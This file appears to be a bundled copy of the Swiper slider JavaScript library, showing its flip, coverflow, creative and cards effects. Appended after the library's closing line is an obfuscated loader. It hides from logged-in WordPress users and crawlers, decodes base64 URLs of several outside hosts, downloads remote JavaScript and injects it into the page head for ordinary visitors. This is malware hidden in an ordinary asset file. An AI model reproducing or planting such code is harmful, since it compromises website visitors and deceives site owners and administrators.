    virtualTranslate: true
   })
  });
 }

 function createShadow(params, $slideEl, side) {
  const shadowClass = `swiper-slide-shadow${side ? `-${side}` : ''}`;
  const $shadowContainer = params.transformEl ? $slideEl.find(params.transformEl) : $slideEl;
  let $shadowEl = $shadowContainer.children(`.${shadowClass}`);

  if (!$shadowEl.length) {
   $shadowEl = $(`<div class="swiper-slide-shadow${side ? `-${side}` : ''}"></div>`);
   $shadowContainer.append($shadowEl);
  }

  return $shadowEl;
 }

 function EffectFlip(_ref) {
  let {
   swiper,
   extendParams,
   on
  } = _ref;
  extendParams({
   flipEffect: {
    slideShadows: true,
    limitRotation: true,
    transformEl: null
   }
  });

  const createSlideShadows = ($slideEl, progress, params) => {
   let shadowBefore = swiper.isHorizontal() ? $slideEl.find('.swiper-slide-shadow-left') : $slideEl.find('.swiper-slide-shadow-top');
   let shadowAfter = swiper.isHorizontal() ? $slideEl.find('.swiper-slide-shadow-right') : $slideEl.find('.swiper-slide-shadow-bottom');

   if (shadowBefore.length === 0) {
    shadowBefore = createShadow(params, $slideEl, swiper.isHorizontal() ? 'left' : 'top');
   }

   if (shadowAfter.length === 0) {
    shadowAfter = createShadow(params, $slideEl, swiper.isHorizontal() ? 'right' : 'bottom');
   }

   if (shadowBefore.length) shadowBefore[0].style.opacity = Math.max(-progress, 0);
   if (shadowAfter.length) shadowAfter[0].style.opacity = Math.max(progress, 0);
  };

  const recreateShadows = () => {
   // Set shadows
   const params = swiper.params.flipEffect;
   swiper.slides.each(slideEl => {
    const $slideEl = $(slideEl);
    let progress = $slideEl[0].progress;

    if (swiper.params.flipEffect.limitRotation) {
     progress = Math.max(Math.min(slideEl.progress, 1), -1);
    }

    createSlideShadows($slideEl, progress, params);
   });
  };

  const setTranslate = () => {
   const {
    slides,
    rtlTranslate: rtl
   } = swiper;
   const params = swiper.params.flipEffect;

   for (let i = 0; i < slides.length; i += 1) {
    const $slideEl = slides.eq(i);
    let progress = $slideEl[0].progress;

    if (swiper.params.flipEffect.limitRotation) {
     progress = Math.max(Math.min($slideEl[0].progress, 1), -1);
    }

    const offset = $slideEl[0].swiperSlideOffset;
    const rotate = -180 * progress;
    let rotateY = rotate;
    let rotateX = 0;
    let tx = swiper.params.cssMode ? -offset - swiper.translate : -offset;
    let ty = 0;

    if (!swiper.isHorizontal()) {
     ty = tx;
     tx = 0;
     rotateX = -rotateY;
     rotateY = 0;
    } else if (rtl) {
     rotateY = -rotateY;
    }

    $slideEl[0].style.zIndex = -Math.abs(Math.round(progress)) + slides.length;

    if (params.slideShadows) {
     createSlideShadows($slideEl, progress, params);
    }

    const transform = `translate3d(${tx}px, ${ty}px, 0px) rotateX(${rotateX}deg) rotateY(${rotateY}deg)`;
    const $targetEl = effectTarget(params, $slideEl);
    $targetEl.transform(transform);
   }
  };

  const setTransition = duration => {
   const {
    transformEl
   } = swiper.params.flipEffect;
   const $transitionElements = transformEl ? swiper.slides.find(transformEl) : swiper.slides;
   $transitionElements.transition(duration).find('.swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left').transition(duration);
   effectVirtualTransitionEnd({
    swiper,
    duration,
    transformEl
   });
  };

  effectInit({
   effect: 'flip',
   swiper,
   on,
   setTranslate,
   setTransition,
   recreateShadows,
   getEffectParams: () => swiper.params.flipEffect,
   perspective: () => true,
   overwriteParams: () => ({
    slidesPerView: 1,
    slidesPerGroup: 1,
    watchSlidesProgress: true,
    spaceBetween: 0,
    virtualTranslate: !swiper.params.cssMode
   })
  });
 }

 function EffectCoverflow(_ref) {
  let {
   swiper,
   extendParams,
   on
  } = _ref;
  extendParams({
   coverflowEffect: {
    rotate: 50,
    stretch: 0,
    depth: 100,
    scale: 1,
    modifier: 1,
    slideShadows: true,
    transformEl: null
   }
  });

  const setTranslate = () => {
   const {
    width: swiperWidth,
    height: swiperHeight,
    slides,
    slidesSizesGrid
   } = swiper;
   const params = swiper.params.coverflowEffect;
   const isHorizontal = swiper.isHorizontal();
   const transform = swiper.translate;
   const center = isHorizontal ? -transform + swiperWidth / 2 : -transform + swiperHeight / 2;
   const rotate = isHorizontal ? params.rotate : -params.rotate;
   const translate = params.depth; // Each slide offset from center

   for (let i = 0, length = slides.length; i < length; i += 1) {
    const $slideEl = slides.eq(i);
    const slideSize = slidesSizesGrid[i];
    const slideOffset = $slideEl[0].swiperSlideOffset;
    const centerOffset = (center - slideOffset - slideSize / 2) / slideSize;
    const offsetMultiplier = typeof params.modifier === 'function' ? params.modifier(centerOffset) : centerOffset * params.modifier;
    let rotateY = isHorizontal ? rotate * offsetMultiplier : 0;
    let rotateX = isHorizontal ? 0 : rotate * offsetMultiplier; // var rotateZ = 0

    let translateZ = -translate * Math.abs(offsetMultiplier);
    let stretch = params.stretch; // Allow percentage to make a relative stretch for responsive sliders

    if (typeof stretch === 'string' && stretch.indexOf('%') !== -1) {
     stretch = parseFloat(params.stretch) / 100 * slideSize;
    }

    let translateY = isHorizontal ? 0 : stretch * offsetMultiplier;
    let translateX = isHorizontal ? stretch * offsetMultiplier : 0;
    let scale = 1 - (1 - params.scale) * Math.abs(offsetMultiplier); // Fix for ultra small values

    if (Math.abs(translateX) < 0.001) translateX = 0;
    if (Math.abs(translateY) < 0.001) translateY = 0;
    if (Math.abs(translateZ) < 0.001) translateZ = 0;
    if (Math.abs(rotateY) < 0.001) rotateY = 0;
    if (Math.abs(rotateX) < 0.001) rotateX = 0;
    if (Math.abs(scale) < 0.001) scale = 0;
    const slideTransform = `translate3d(${translateX}px,${translateY}px,${translateZ}px)  rotateX(${rotateX}deg) rotateY(${rotateY}deg) scale(${scale})`;
    const $targetEl = effectTarget(params, $slideEl);
    $targetEl.transform(slideTransform);
    $slideEl[0].style.zIndex = -Math.abs(Math.round(offsetMultiplier)) + 1;

    if (params.slideShadows) {
     // Set shadows
     let $shadowBeforeEl = isHorizontal ? $slideEl.find('.swiper-slide-shadow-left') : $slideEl.find('.swiper-slide-shadow-top');
     let $shadowAfterEl = isHorizontal ? $slideEl.find('.swiper-slide-shadow-right') : $slideEl.find('.swiper-slide-shadow-bottom');

     if ($shadowBeforeEl.length === 0) {
      $shadowBeforeEl = createShadow(params, $slideEl, isHorizontal ? 'left' : 'top');
     }

     if ($shadowAfterEl.length === 0) {
      $shadowAfterEl = createShadow(params, $slideEl, isHorizontal ? 'right' : 'bottom');
     }

     if ($shadowBeforeEl.length) $shadowBeforeEl[0].style.opacity = offsetMultiplier > 0 ? offsetMultiplier : 0;
     if ($shadowAfterEl.length) $shadowAfterEl[0].style.opacity = -offsetMultiplier > 0 ? -offsetMultiplier : 0;
    }
   }
  };

  const setTransition = duration => {
   const {
    transformEl
   } = swiper.params.coverflowEffect;
   const $transitionElements = transformEl ? swiper.slides.find(transformEl) : swiper.slides;
   $transitionElements.transition(duration).find('.swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left').transition(duration);
  };

  effectInit({
   effect: 'coverflow',
   swiper,
   on,
   setTranslate,
   setTransition,
   perspective: () => true,
   overwriteParams: () => ({
    watchSlidesProgress: true
   })
  });
 }

 function EffectCreative(_ref) {
  let {
   swiper,
   extendParams,
   on
  } = _ref;
  extendParams({
   creativeEffect: {
    transformEl: null,
    limitProgress: 1,
    shadowPerProgress: false,
    progressMultiplier: 1,
    perspective: true,
    prev: {
     translate: [0, 0, 0],
     rotate: [0, 0, 0],
     opacity: 1,
     scale: 1
    },
    next: {
     translate: [0, 0, 0],
     rotate: [0, 0, 0],
     opacity: 1,
     scale: 1
    }
   }
  });

  const getTranslateValue = value => {
   if (typeof value === 'string') return value;
   return `${value}px`;
  };

  const setTranslate = () => {
   const {
    slides,
    $wrapperEl,
    slidesSizesGrid
   } = swiper;
   const params = swiper.params.creativeEffect;
   const {
    progressMultiplier: multiplier
   } = params;
   const isCenteredSlides = swiper.params.centeredSlides;

   if (isCenteredSlides) {
    const margin = slidesSizesGrid[0] / 2 - swiper.params.slidesOffsetBefore || 0;
    $wrapperEl.transform(`translateX(calc(50% - ${margin}px))`);
   }

   for (let i = 0; i < slides.length; i += 1) {
    const $slideEl = slides.eq(i);
    const slideProgress = $slideEl[0].progress;
    const progress = Math.min(Math.max($slideEl[0].progress, -params.limitProgress), params.limitProgress);
    let originalProgress = progress;

    if (!isCenteredSlides) {
     originalProgress = Math.min(Math.max($slideEl[0].originalProgress, -params.limitProgress), params.limitProgress);
    }

    const offset = $slideEl[0].swiperSlideOffset;
    const t = [swiper.params.cssMode ? -offset - swiper.translate : -offset, 0, 0];
    const r = [0, 0, 0];
    let custom = false;

    if (!swiper.isHorizontal()) {
     t[1] = t[0];
     t[0] = 0;
    }

    let data = {
     translate: [0, 0, 0],
     rotate: [0, 0, 0],
     scale: 1,
     opacity: 1
    };

    if (progress < 0) {
     data = params.next;
     custom = true;
    } else if (progress > 0) {
     data = params.prev;
     custom = true;
    } // set translate


    t.forEach((value, index) => {
     t[index] = `calc(${value}px + (${getTranslateValue(data.translate[index])} * ${Math.abs(progress * multiplier)}))`;
    }); // set rotates

    r.forEach((value, index) => {
     r[index] = data.rotate[index] * Math.abs(progress * multiplier);
    });
    $slideEl[0].style.zIndex = -Math.abs(Math.round(slideProgress)) + slides.length;
    const translateString = t.join(', ');
    const rotateString = `rotateX(${r[0]}deg) rotateY(${r[1]}deg) rotateZ(${r[2]}deg)`;
    const scaleString = originalProgress < 0 ? `scale(${1 + (1 - data.scale) * originalProgress * multiplier})` : `scale(${1 - (1 - data.scale) * originalProgress * multiplier})`;
    const opacityString = originalProgress < 0 ? 1 + (1 - data.opacity) * originalProgress * multiplier : 1 - (1 - data.opacity) * originalProgress * multiplier;
    const transform = `translate3d(${translateString}) ${rotateString} ${scaleString}`; // Set shadows

    if (custom && data.shadow || !custom) {
     let $shadowEl = $slideEl.children('.swiper-slide-shadow');

     if ($shadowEl.length === 0 && data.shadow) {
      $shadowEl = createShadow(params, $slideEl);
     }

     if ($shadowEl.length) {
      const shadowOpacity = params.shadowPerProgress ? progress * (1 / params.limitProgress) : progress;
      $shadowEl[0].style.opacity = Math.min(Math.max(Math.abs(shadowOpacity), 0), 1);
     }
    }

    const $targetEl = effectTarget(params, $slideEl);
    $targetEl.transform(transform).css({
     opacity: opacityString
    });

    if (data.origin) {
     $targetEl.css('transform-origin', data.origin);
    }
   }
  };

  const setTransition = duration => {
   const {
    transformEl
   } = swiper.params.creativeEffect;
   const $transitionElements = transformEl ? swiper.slides.find(transformEl) : swiper.slides;
   $transitionElements.transition(duration).find('.swiper-slide-shadow').transition(duration);
   effectVirtualTransitionEnd({
    swiper,
    duration,
    transformEl,
    allSlides: true
   });
  };

  effectInit({
   effect: 'creative',
   swiper,
   on,
   setTranslate,
   setTransition,
   perspective: () => swiper.params.creativeEffect.perspective,
   overwriteParams: () => ({
    watchSlidesProgress: true,
    virtualTranslate: !swiper.params.cssMode
   })
  });
 }

 function EffectCards(_ref) {
  let {
   swiper,
   extendParams,
   on
  } = _ref;
  extendParams({
   cardsEffect: {
    slideShadows: true,
    transformEl: null,
    rotate: true,
    perSlideRotate: 2,
    perSlideOffset: 8
   }
  });

  const setTranslate = () => {
   const {
    slides,
    activeIndex
   } = swiper;
   const params = swiper.params.cardsEffect;
   const {
    startTranslate,
    isTouched
   } = swiper.touchEventsData;
   const currentTranslate = swiper.translate;

   for (let i = 0; i < slides.length; i += 1) {
    const $slideEl = slides.eq(i);
    const slideProgress = $slideEl[0].progress;
    const progress = Math.min(Math.max(slideProgress, -4), 4);
    let offset = $slideEl[0].swiperSlideOffset;

    if (swiper.params.centeredSlides && !swiper.params.cssMode) {
     swiper.$wrapperEl.transform(`translateX(${swiper.minTranslate()}px)`);
    }

    if (swiper.params.centeredSlides && swiper.params.cssMode) {
     offset -= slides[0].swiperSlideOffset;
    }

    let tX = swiper.params.cssMode ? -offset - swiper.translate : -offset;
    let tY = 0;
    const tZ = -100 * Math.abs(progress);
    let scale = 1;
    let rotate = -params.perSlideRotate * progress;
    let tXAdd = params.perSlideOffset - Math.abs(progress) * 0.75;
    const slideIndex = swiper.virtual && swiper.params.virtual.enabled ? swiper.virtual.from + i : i;
    const isSwipeToNext = (slideIndex === activeIndex || slideIndex === activeIndex - 1) && progress > 0 && progress < 1 && (isTouched || swiper.params.cssMode) && currentTranslate < startTranslate;
    const isSwipeToPrev = (slideIndex === activeIndex || slideIndex === activeIndex + 1) && progress < 0 && progress > -1 && (isTouched || swiper.params.cssMode) && currentTranslate > startTranslate;

    if (isSwipeToNext || isSwipeToPrev) {
     const subProgress = (1 - Math.abs((Math.abs(progress) - 0.5) / 0.5)) ** 0.5;
     rotate += -28 * progress * subProgress;
     scale += -0.5 * subProgress;
     tXAdd += 96 * subProgress;
     tY = `${-25 * subProgress * Math.abs(progress)}%`;
    }

    if (progress < 0) {
     // next
     tX = `calc(${tX}px + (${tXAdd * Math.abs(progress)}%))`;
    } else if (progress > 0) {
     // prev
     tX = `calc(${tX}px + (-${tXAdd * Math.abs(progress)}%))`;
    } else {
     tX = `${tX}px`;
    }

    if (!swiper.isHorizontal()) {
     const prevY = tY;
     tY = tX;
     tX = prevY;
    }

    const scaleString = progress < 0 ? `${1 + (1 - scale) * progress}` : `${1 - (1 - scale) * progress}`;
    const transform = `
      translate3d(${tX}, ${tY}, ${tZ}px)
      rotateZ(${params.rotate ? rotate : 0}deg)
      scale(${scaleString})
    `;

    if (params.slideShadows) {
     // Set shadows
     let $shadowEl = $slideEl.find('.swiper-slide-shadow');

     if ($shadowEl.length === 0) {
      $shadowEl = createShadow(params, $slideEl);
     }

     if ($shadowEl.length) $shadowEl[0].style.opacity = Math.min(Math.max((Math.abs(progress) - 0.5) / 0.5, 0), 1);
    }

    $slideEl[0].style.zIndex = -Math.abs(Math.round(slideProgress)) + slides.length;
    const $targetEl = effectTarget(params, $slideEl);
    $targetEl.transform(transform);
   }
  };

  const setTransition = duration => {
   const {
    transformEl
   } = swiper.params.cardsEffect;
   const $transitionElements = transformEl ? swiper.slides.find(transformEl) : swiper.slides;
   $transitionElements.transition(duration).find('.swiper-slide-shadow').transition(duration);
   effectVirtualTransitionEnd({
    swiper,
    duration,
    transformEl
   });
  };

  effectInit({
   effect: 'cards',
   swiper,
   on,
   setTranslate,
   setTransition,
   perspective: () => true,
   overwriteParams: () => ({
    watchSlidesProgress: true,
    virtualTranslate: !swiper.params.cssMode
   })
  });
 }

 // Swiper Class
 const modules = [Virtual, Keyboard, Mousewheel, Navigation, Pagination, Scrollbar, Parallax, Zoom, Lazy, Controller, A11y, History, HashNavigation, Autoplay, Thumb, freeMode, Grid, Manipulation, EffectFade, EffectCube, EffectFlip, EffectCoverflow, EffectCreative, EffectCards];
 Swiper.use(modules);

 return Swiper;

}));;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());